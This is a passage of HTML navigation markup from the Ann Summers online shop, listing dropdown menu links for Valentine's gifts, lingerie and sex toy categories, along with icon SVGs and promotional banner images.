  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

